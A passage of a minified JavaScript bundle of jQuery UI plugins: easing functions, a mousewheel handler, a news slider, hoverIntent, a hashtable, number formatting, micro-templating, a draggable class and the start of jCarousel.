d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin(2*(b*e-f)*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin(2*(b*e-f)*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=.3*e*1.5),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin(2*(b*e-f)*Math.PI/g)+c:h*Math.pow(2,-10*(b-=1))*Math.sin(2*(b*e-f)*Math.PI/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?7.5625*d*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}}),function(a){function b(b){var c=[].slice.call(arguments,1),d=0;return b=a.event.fix(b||window.event),b.type="mousewheel",b.wheelDelta&&(d=b.wheelDelta/120),b.detail&&(d=-b.detail/3),c.unshift(b,d),a.event.handle.apply(this,c)}var c=["DOMMouseScroll","mousewheel"];a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery),function($){$.fn.lofJSidernews=function(a){return this.each(function(){new $.lofSidernews(this,a)})},$.lofSidernews=function(a,b){this.settings={direction:"",mainItemSelector:"li",navInnerSelector:"ul",navSelector:"li",navigatorEvent:"click",wapperSelector:".lof-main-wapper",interval:4e3,auto:!0,maxItemDisplay:3,startItem:0,navPosition:"vertical",navigatorHeight:100,navigatorWidth:310,duration:600,navItemsSelector:".lof-navigator li",navOuterSelector:".lof-navigator-outer",isPreloaded:!0,easing:"easeInOutQuad"},$.extend(this.settings,b||{}),this.nextNo=null,this.previousNo=null,this.maxWidth=this.settings.mainWidth||600,this.wrapper=$(a).find(this.settings.wapperSelector),this.slides=this.wrapper.find(this.settings.mainItemSelector),this.wrapper.length&&this.slides.length&&(this.settings.maxItemDisplay>this.slides.length&&(this.settings.maxItemDisplay=this.slides.length),this.currentNo=isNaN(this.settings.startItem)||this.settings.startItem>this.slides.length?0:this.settings.startItem,this.navigatorOuter=$(a).find(this.settings.navOuterSelector),this.navigatorItems=$(a).find(this.settings.navItemsSelector),this.navigatorInner=this.navigatorOuter.find(this.settings.navInnerSelector),"horizontal"==this.settings.navPosition?(this.navigatorInner.width(this.slides.length*this.settings.navigatorWidth),this.navigatorOuter.width(this.settings.maxItemDisplay*this.settings.navigatorWidth),this.navigatorOuter.height(this.settings.navigatorHeight)):(this.navigatorInner.height(this.slides.length*this.settings.navigatorHeight),this.navigatorOuter.height(this.settings.maxItemDisplay*this.settings.navigatorHeight),this.navigatorOuter.width(this.settings.navigatorWidth)),this.navigratorStep=this.__getPositionMode(this.settings.navPosition),this.directionMode=this.__getDirectionMode(),"opacity"==this.settings.direction?(this.wrapper.addClass("lof-opacity"),$(this.slides).css("opacity",0).eq(this.currentNo).css("opacity",1)):this.wrapper.css({left:"-"+this.currentNo*this.maxSize+"px",width:this.maxWidth*this.slides.length}),this.settings.isPreloaded?this.preLoadImage(this.onComplete):this.onComplete())},$.lofSidernews.fn=$.lofSidernews.prototype,$.lofSidernews.fn.extend=$.lofSidernews.extend=$.extend,$.lofSidernews.fn.extend({startUp:function(){return seft=this,this.navigatorItems.each(function(a,b){$(b).click(function(){seft.jumping(a,!0),seft.setNavActive(a,b)}),$(b).css({height:seft.settings.navigatorHeight,width:seft.settings.navigatorWidth})}),this.registerWheelHandler(this.navigatorOuter,this),this.setNavActive(this.currentNo),this.settings.buttons&&"object"==typeof this.settings.buttons&&this.registerButtonsControl("click",this.settings.buttons,this),this.settings.auto&&this.play(this.settings.interval,"next",!0),this},onComplete:function(){setTimeout(function(){$(".preload").fadeOut(900)},400),this.startUp()},preLoadImage:function(){var a=this,b=this.wrapper.find("img"),c=0;b.each(function(d,e){e.complete?(c++,c>=b.length&&a.onComplete()):(e.onload=function(){c++,c>=b.length&&a.onComplete()},e.onerror=function(){c++,c>=b.length&&a.onComplete()})})},navivationAnimate:function(currentIndex){(currentIndex<=this.settings.startItem||currentIndex-this.settings.startItem>=this.settings.maxItemDisplay-1)&&(this.settings.startItem=currentIndex-this.settings.maxItemDisplay+2,this.settings.startItem<0&&(this.settings.startItem=0),this.settings.startItem>this.slides.length-this.settings.maxItemDisplay&&(this.settings.startItem=this.slides.length-this.settings.maxItemDisplay)),this.navigatorInner.stop().animate(eval("({"+this.navigratorStep[0]+":-"+this.settings.startItem*this.navigratorStep[1]+"})"),{duration:500,easing:"easeInOutQuad"})},setNavActive:function(a){this.navigatorItems&&(this.navigatorItems.removeClass("active"),$(this.navigatorItems.get(a)).addClass("active"),this.navivationAnimate(this.currentNo))},__getPositionMode:function(a){return"horizontal"==a?["left",this.settings.navigatorWidth]:["top",this.settings.navigatorHeight]},__getDirectionMode:function(){switch(this.settings.direction){case"opacity":return this.maxSize=0,["opacity","opacity"];default:return this.maxSize=this.maxWidth,["left","width"]}},registerWheelHandler:function(a,b){a.bind("mousewheel",function(a,c){Math.abs(c);return c>0?b.previous(!0):b.next(!0),!1})},registerButtonsControl:function(a,b,c){for(var d in b)switch(d.toString()){case"next":b[d].click(function(){c.next(!0)});break;case"previous":b[d].click(function(){c.previous(!0)})}return this},onProcessing:function(){return this.previousNo=this.currentNo+(this.currentNo>0?-1:this.slides.length-1),this.nextNo=this.currentNo+(this.currentNo<this.slides.length-1?1:1-this.slides.length),this},finishFx:function(a){a&&this.stop(),a&&this.settings.auto&&this.play(this.settings.interval,"next",!0),this.setNavActive(this.currentNo)},getObjectDirection:function(start,end){return eval("({'"+this.directionMode[0]+"':-"+this.currentNo*start+"})")},fxStart:function(a,b){return"opacity"==this.settings.direction?($(this.slides).stop().animate({opacity:0},{duration:this.settings.duration,easing:this.settings.easing}),$(this.slides).eq(a).stop().animate({opacity:1},{duration:this.settings.duration,easing:this.settings.easing})):this.wrapper.stop().animate(b,{duration:this.settings.duration,easing:this.settings.easing}),this},jumping:function(no,manual){if(this.stop(),this.currentNo!=no){var obj=eval("({'"+this.directionMode[0]+"':-"+this.maxSize*no+"})");this.onProcessing(null,manual,0,this.maxSize).fxStart(no,obj,this).finishFx(manual),this.currentNo=no}},next:function(a,b){this.currentNo+=this.currentNo<this.slides.length-1?1:1-this.slides.length,this.onProcessing(b,a,0,this.maxSize).fxStart(this.currentNo,this.getObjectDirection(this.maxSize),this).finishFx(a)},previous:function(a,b){this.currentNo+=this.currentNo>0?-1:this.slides.length-1,this.onProcessing(b,a).fxStart(this.currentNo,this.getObjectDirection(this.maxSize),this).finishFx(a)},play:function(a,b,c){this.stop(),c||this[b](!1);var d=this;this.isRun=setTimeout(function(){d[b](!0)},a)},stop:function(){null!=this.isRun&&(clearTimeout(this.isRun),this.isRun=null)}})}(jQuery),function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){return c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity?(a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b])):(h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval),void 0)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery);var Hashtable=function(){function a(b){var c;if("string"==typeof b)return b;if(typeof b.hashCode==k)return c=b.hashCode(),"string"==typeof c?c:a(c);if(typeof b.toString==k)return b.toString();try{return String(b)}catch(d){return Object.prototype.toString.call(b)}}function b(a,b){return a.equals(b)}function c(a,b){return typeof b.equals==k?b.equals(a):a===b}function d(a){return function(b){if(null===b)throw new Error("null is not a valid "+a);if("undefined"==typeof b)throw new Error(a+" must not be undefined")}}function e(a,b,c,d){this[0]=a,this.entries=[],this.addEntry(b,c),null!==d&&(this.getEqualityFunction=function(){return d})}function f(a){return function(b){for(var c,d=this.entries.length,e=this.getEqualityFunction(b);d--;)if(c=this.entries[d],e(b,c[0]))switch(a){case o:return!0;case p:return c;case q:return[d,c[1]]}return!1}}function g(a){return function(b){for(var c=b.length,d=0,e=this.entries.length;e>d;++d)b[c+d]=this.entries[d][a]}}function h(a,b){for(var c,d=a.length;d--;)if(c=a[d],b===c[0])return d;return null}function i(a,b){var c=a[b];return c&&c instanceof e?c:null}function j(b,c){var d=this,f=[],g={},o=typeof b==k?b:a,p=typeof c==k?c:null;this.put=function(a,b){m(a),n(b);var c,d,h=o(a),j=null;return c=i(g,h),c?(d=c.getEntryForKey(a),d?(j=d[1],d[1]=b):c.addEntry(a,b)):(c=new e(h,a,b,p),f[f.length]=c,g[h]=c),j},this.get=function(a){m(a);var b=o(a),c=i(g,b);if(c){var d=c.getEntryForKey(a);if(d)return d[1]}return null},this.containsKey=function(a){m(a);var b=o(a),c=i(g,b);return c?c.containsKey(a):!1},this.containsValue=function(a){n(a);for(var b=f.length;b--;)if(f[b].containsValue(a))return!0;return!1},this.clear=function(){f.length=0,g={}},this.isEmpty=function(){return!f.length};var q=function(a){return function(){for(var b=[],c=f.length;c--;)f[c][a](b);return b}};this.keys=q("keys"),this.values=q("values"),this.entries=q("getEntries"),this.remove=function(a){m(a);var b,c=o(a),d=null,e=i(g,c);return e&&(d=e.removeEntryForKey(a),null!==d&&(e.entries.length||(b=h(f,c),l(f,b),delete g[c]))),d},this.size=function(){for(var a=0,b=f.length;b--;)a+=f[b].entries.length;return a},this.each=function(a){for(var b,c=d.entries(),e=c.length;e--;)b=c[e],a(b[0],b[1])},this.putAll=function(a,b){for(var c,e,f,g,h=a.entries(),i=h.length,j=typeof b==k;i--;)c=h[i],e=c[0],f=c[1],j&&(g=d.get(e))&&(f=b(e,g,f)),d.put(e,f)},this.clone=function(){var a=new j(b,c);return a.putAll(d),a}}var k="function",l=typeof Array.prototype.splice==k?function(a,b){a.splice(b,1)}:function(a,b){var c,d,e;if(b===a.length-1)a.length=b;else for(c=a.slice(b+1),a.length=b,d=0,e=c.length;e>d;++d)a[b+d]=c[d]},m=d("key"),n=d("value"),o=0,p=1,q=2;return e.prototype={getEqualityFunction:function(a){return typeof a.equals==k?b:c},getEntryForKey:f(p),getEntryAndIndexForKey:f(q),removeEntryForKey:function(a){var b=this.getEntryAndIndexForKey(a);return b?(l(this.entries,b[0]),b[1]):null},addEntry:function(a,b){this.entries[this.entries.length]=[a,b]},keys:g(0),values:g(1),getEntries:function(a){for(var b=a.length,c=0,d=this.entries.length;d>c;++c)a[b+c]=this.entries[c].slice(0)},containsKey:f(o),containsValue:function(a){for(var b=this.entries.length;b--;)if(a===this.entries[b][1])return!0;return!1}},j}();!function(a){function b(a,b,c){this.dec=a,this.group=b,this.neg=c}function c(){for(var a=0;a<k.length;a++){localeGroup=k[a];for(var b=0;b<localeGroup.length;b++)e.put(localeGroup[b],a)}}function d(a,d){0==e.size()&&c();var f=".",g=",",h="-";0==d&&(-1!=a.indexOf("_")?a=a.split("_")[1].toLowerCase():-1!=a.indexOf("-")&&(a=a.split("-")[1].toLowerCase()));var i=e.get(a);if(i){var k=j[i];k&&(f=k[0],g=k[1])}return new b(f,g,h)}var e=new Hashtable,f=["ae","au","ca","cn","eg","gb","hk","il","in","jp","sk","th","tw","us"],g=["at","br","de","dk","es","gr","it","nl","pt","tr","vn"],h=["cz","fi","fr","ru","se","pl"],i=["ch"],j=[[".",","],[",","."],[","," "],[".","'"]],k=[f,g,h,i];a.fn.formatNumber=function(b,c,d){return this.each(function(){null==c&&(c=!0),null==d&&(d=!0);var e;e=new String(a(this).is(":input")?a(this).val():a(this).text());var f=a.formatNumber(e,b);return c&&(a(this).is(":input")?a(this).val(f):a(this).text(f)),d?f:void 0})},a.formatNumber=function(b,c){for(var c=a.extend({},a.fn.formatNumber.defaults,c),e=d(c.locale.toLowerCase(),c.isFullLocale),f=(e.dec,e.group,e.neg,"0#-,."),g="",h=!1,i=0;i<c.format.length;i++){if(-1!=f.indexOf(c.format.charAt(i))){if(0==i&&"-"==c.format.charAt(i)){h=!0;continue}break}g+=c.format.charAt(i)}for(var j="",i=c.format.length-1;i>=0&&-1==f.indexOf(c.format.charAt(i));i--)j=c.format.charAt(i)+j;c.format=c.format.substring(g.length),c.format=c.format.substring(0,c.format.length-j.length);var k=new Number(b);return a._formatNumber(k,c,j,g,h)},a._formatNumber=function(b,c,e,f,g){var c=a.extend({},a.fn.formatNumber.defaults,c),h=d(c.locale.toLowerCase(),c.isFullLocale),i=h.dec,j=h.group,k=h.neg,l=!1;if(isNaN(b)){if(1!=c.nanForceZero)return null;b=0,l=!0}"%"==e&&(b=100*b);var m="";if(c.format.indexOf(".")>-1){var n=i,o=c.format.substring(c.format.lastIndexOf(".")+1);if(1==c.round)b=new Number(b.toFixed(o.length));else{var p=b.toString();p=p.substring(0,p.lastIndexOf(".")+o.length+1),b=new Number(p)}var q=b%1,r=new String(q.toFixed(o.length));r=r.substring(r.lastIndexOf(".")+1);for(var s=0;s<o.length;s++)if("#"!=o.charAt(s)||"0"==r.charAt(s)){if("#"==o.charAt(s)&&"0"==r.charAt(s)){var t=r.substring(s);if(t.match("[1-9]")){n+=r.charAt(s);continue}break}"0"==o.charAt(s)&&(n+=r.charAt(s))}else n+=r.charAt(s);m+=n}else b=Math.round(b);var u=Math.floor(b);0>b&&(u=Math.ceil(b));var v="";v=-1==c.format.indexOf(".")?c.format:c.format.substring(0,c.format.indexOf("."));var w="";if(0!=u||"#"!=v.substr(v.length-1)||l){var x=new String(Math.abs(u)),y=9999;-1!=v.lastIndexOf(",")&&(y=v.length-v.lastIndexOf(",")-1);for(var z=0,s=x.length-1;s>-1;s--)w=x.charAt(s)+w,z++,z==y&&0!=s&&(w=j+w,z=0);if(v.length>w.length){var A=v.indexOf("0");if(-1!=A)for(var B=v.length-A,C=v.length-w.length-1;w.length<B;){var D=v.charAt(C);","==D&&(D=j),w=D+w,C--}}}return w||-1===v.indexOf("0",v.length-1)||(w="0"),m=w+m,0>b&&g&&f.length>0?f=k+f:0>b&&(m=k+m),c.decimalSeparatorAlwaysShown||m.lastIndexOf(i)==m.length-1&&(m=m.substring(0,m.length-1)),m=f+m+e},a.fn.parseNumber=function(b,c,d){null==c&&(c=!0),null==d&&(d=!0);var e;e=new String(a(this).is(":input")?a(this).val():a(this).text());var f=a.parseNumber(e,b);return f&&(c&&(a(this).is(":input")?a(this).val(f.toString()):a(this).text(f.toString())),d)?f:void 0},a.parseNumber=function(b,c){for(var c=a.extend({},a.fn.parseNumber.defaults,c),e=d(c.locale.toLowerCase(),c.isFullLocale),f=e.dec,g=e.group,h=e.neg,i="1234567890.-";b.indexOf(g)>-1;)b=b.replace(g,"");b=b.replace(f,".").replace(h,"-");var j="",k=!1;("%"==b.charAt(b.length-1)||1==c.isPercentage)&&(k=!0);for(var l=0;l<b.length;l++)i.indexOf(b.charAt(l))>-1&&(j+=b.charAt(l));var m=new Number(j);if(k){m/=100;var n=j.indexOf(".");if(-1!=n){var o=j.length-n-1;m=m.toFixed(o+2)}else m=m.toFixed(j.length-1)}return m},a.fn.parseNumber.defaults={locale:"us",decimalSeparatorAlwaysShown:!1,isPercentage:!1,isFullLocale:!1},a.fn.formatNumber.defaults={format:"#,###.00",locale:"es",decimalSeparatorAlwaysShown:!1,nanForceZero:!0,round:!0,isFullLocale:!1},Number.prototype.toFixed=function(b){return a._roundNumber(this,b)},a._roundNumber=function(a,b){var c=Math.pow(10,b||0),d=String(Math.round(a*c)/c);if(b>0){var e=d.indexOf(".");for(-1==e?(d+=".",e=0):e=d.length-(e+1);b>e;)d+="0",e++}return d}}(jQuery),function(){var a={};this.tmpl=function b(c,d){var e=/\W/.test(c)?new Function("obj","var p=[],print=function(){p.push.apply(p,arguments);};with(obj){p.push('"+c.replace(/[\r\t\n]/g," ").split("<%").join("	").replace(/((^|%>)[^\t]*)'/g,"$1\r").replace(/\t=(.*?)%>/g,"',$1,'").split("	").join("');").split("%>").join("p.push('").split("\r").join("\\'")+"');}return p.join('');"):a[c]=a[c]||b(document.getElementById(c).innerHTML);return d?e(d):e}}(),function(a){a.baseClass=function(b){return b=a(b),b.get(0).className.match(/([^ ]+)/)[1]},a.fn.addDependClass=function(b,c){var d={delimiter:c?c:"-"};return this.each(function(){var c=a.baseClass(this);c&&a(this).addClass(c+d.delimiter+b)})},a.fn.removeDependClass=function(b,c){var d={delimiter:c?c:"-"};return this.each(function(){var c=a.baseClass(this);c&&a(this).removeClass(c+d.delimiter+b)})},a.fn.toggleDependClass=function(b,c){var d={delimiter:c?c:"-"};return this.each(function(){var c=a.baseClass(this);c&&(a(this).is("."+c+d.delimiter+b)?a(this).removeClass(c+d.delimiter+b):a(this).addClass(c+d.delimiter+b))})}}(jQuery),function(a){function b(){this._init.apply(this,arguments)}b.prototype.oninit=function(){},b.prototype.events=function(){},b.prototype.onmousedown=function(){this.ptr.css({position:"absolute"})},b.prototype.onmousemove=function(a,b,c){this.ptr.css({left:b,top:c})},b.prototype.onmouseup=function(){},b.prototype.isDefault={drag:!1,clicked:!1,toclick:!0,mouseup:!1},b.prototype._init=function(){if(arguments.length>0){this.ptr=a(arguments[0]),this.outer=a(".draggable-outer"),this.is={},a.extend(this.is,this.isDefault);var b=this.ptr.offset();this.d={left:b.left,top:b.top,width:this.ptr.width(),height:this.ptr.height()},this.oninit.apply(this,arguments),this._events()}},b.prototype._getPageCoords=function(a){return a.targetTouches&&a.targetTouches[0]?{x:a.targetTouches[0].pageX,y:a.targetTouches[0].pageY}:{x:a.pageX,y:a.pageY}},b.prototype._bindEvent=function(a,b,c){this.supportTouches_?a.get(0).addEventListener(this.events_[b],c,!1):a.bind(this.events_[b],c)},b.prototype._events=function(){var b=this;this.supportTouches_="ontouchend"in document,this.events_={click:this.supportTouches_?"touchstart":"click",down:this.supportTouches_?"touchstart":"mousedown",move:this.supportTouches_?"touchmove":"mousemove",up:this.supportTouches_?"touchend":"mouseup"},this._bindEvent(a(document),"move",function(a){b.is.drag&&(a.stopPropagation(),a.preventDefault(),b._mousemove(a))}),this._bindEvent(a(document),"down",function(a){b.is.drag&&(a.stopPropagation(),a.preventDefault())}),this._bindEvent(a(document),"up",function(a){b._mouseup(a)}),this._bindEvent(this.ptr,"down",function(a){return b._mousedown(a),!1}),this._bindEvent(this.ptr,"up",function(a){b._mouseup(a)}),this.ptr.find("a").click(function(){return b.is.clicked=!0,b.is.toclick?void 0:(b.is.toclick=!0,!1)}).mousedown(function(a){return b._mousedown(a),!1}),this.events()},b.prototype._mousedown=function(b){this.is.drag=!0,this.is.clicked=!1,this.is.mouseup=!1;var c=this.ptr.offset(),d=this._getPageCoords(b);this.cx=d.x-c.left,this.cy=d.y-c.top,a.extend(this.d,{left:c.left,top:c.top,width:this.ptr.width(),height:this.ptr.height()}),this.outer&&this.outer.get(0)&&this.outer.css({height:Math.max(this.outer.height(),a(document.body).height()),overflow:"hidden"}),this.onmousedown(b)},b.prototype._mousemove=function(a){this.is.toclick=!1;var b=this._getPageCoords(a);this.onmousemove(a,b.x-this.cx,b.y-this.cy)},b.prototype._mouseup=function(b){this.is.drag&&(this.is.drag=!1,this.outer&&this.outer.get(0)&&(this.outer.css(a.browser.mozilla?{overflow:"hidden"}:{overflow:"visible"}),this.outer.css(a.browser.msie&&"6.0"==a.browser.version?{height:"100%"}:{height:"auto"})),this.onmouseup(b))},window.Draggable=b}(jQuery),function(a){var b={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},c=!1;a(window).bind("load.jcarousel",function(){c=!0}),a.jcarousel=function(e,f){this.options=a.extend({},b,f||{}),this.locked=!1,this.autoStopped=!1,this.container=null,this.clip=null,this.list=null,this.buttonNext=null,this.buttonPrev=null,this.buttonNextState=null,this.buttonPrevState=null,f&&void 0!==f.rtl||(this.options.rtl="rtl"==(a(e).attr("dir")||a("html").attr("dir")||"").toLowerCase()),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";
for(var g="",h=e.className.split(" "),i=0;h.length>i;i++)if(-1!=h[i].indexOf("jcarousel-skin")){a(e).removeClass(h[i]),g=h[i];break}"UL"==e.nodeName.toUpperCase()||"OL"==e.nodeName.toUpperCase()?(this.list=a(e),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=a(e),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),0===this.clip.size()&&(this.clip=this.list.wrap("<div></div>").parent()),0===this.container.size()&&(this.container=this.clip.wrap("<div></div>").parent()),""!==g&&-1==this.container.parent()[0].className.indexOf("jcarousel-skin")&&this.container.wrap('<div class=" '+g+'"></div>'),this.buttonPrev=a(".jcarousel-prev",this.container),0===this.buttonPrev.size()&&null!==this.options.buttonPrevHTML&&(this.buttonPrev=a(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=a(".jcarousel-next",this.container),0===this.buttonNext.size()&&null!==this.options.buttonNextHTML&&(this.buttonNext=a(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var j=null!==this.options.visible?Math.ceil(this.clipping()/this.options.visible):null,k=this.list.children("li"),l=this;if(k.size()>0){var m=0,n=this.options.offset;k.each(function(){l.format(this,n++),m+=l.dimension(this,j)}),this.list.css(this.wh,m+100+"px"),f&&void 0!==f.size||(this.options.size=k.size())}this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){return l.next(),!1},this.funcPrev=function(){return l.prev(),!1},this.funcResize=function(){l.resizeTimer&&clearTimeout(l.resizeTimer),l.resizeTimer=setTimeout(function(){l.reload()},100)},null!==this.options.initCallback&&this.options.initCallback(this,"init"),!c&&d.isSafari()?(this.buttons(!1,!1),a(window).bind("load.jcarousel",function(){l.setup()})):this.setup()};var d=a.jcarousel;d.fn=d.prototype={jcarousel:"0.2.9"},d.fn.extend=d.extend=a.extend,d.fn.extend({setup:function(){if(this.first=null,this.last=null,this.prevFirst=null,this.prevLast=null,this.animating=!1,this.timer=null,this.resizeTimer=null,this.tail=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var b=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(b,!1),a(window).unbind("resize.jcarousel",this.funcResize).bind("resize.jcarousel",this.funcResize),null!==this.options.setupCallback&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),null!==this.options.initCallback&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(null!==this.tail&&this.inTail&&this.list.css(this.lt,d.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,null!==this.options.reloadCallback&&this.options.reloadCallback(this),null!==this.options.visible){var a=this,b=Math.ceil(this.clipping()/this.options.visible),c=0,e=0;this.list.children("li").each(function(d){c+=a.dimension(this,b),a.first>d+1&&(e=c)}),this.list.css(this.wh,c+"px"),this.list.css(this.lt,-e+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(a){return void 0!==a&&(this.options.size=a,this.locked||this.buttons()),this.options.size},has:function(a,b){void 0!==b&&b||(b=a),null!==this.options.size&&b>this.options.size&&(b=this.options.size);for(var c=a;b>=c;c++){var d=this.get(c);if(!d.length||d.hasClass("jcarousel-item-placeholder"))return!1}return!0},get:function(b){return a(">.jcarousel-item-"+b,this.list)},add:function(b,c){var e=this.get(b),f=0,g=a(c);if(0===e.length){var h,i=d.intval(b);for(e=this.create(b);;)if(h=this.get(--i),0>=i||h.length){0>=i?this.list.prepend(e):h.after(e);break}}else f=this.dimension(e);"LI"==g.get(0).nodeName.toUpperCase()?(e.replaceWith(g),e=g):e.empty().append(c),this.format(e.removeClass(this.className("jcarousel-item-placeholder")),b);var j=null!==this.options.visible?Math.ceil(this.clipping()/this.options.visible):null,k=this.dimension(e,j)-f;return b>0&&this.first>b&&this.list.css(this.lt,d.intval(this.list.css(this.lt))-k+"px"),this.list.css(this.wh,d.intval(this.list.css(this.wh))+k+"px"),e},remove:function(a){var b=this.get(a);if(b.length&&!(a>=this.first&&this.last>=a)){var 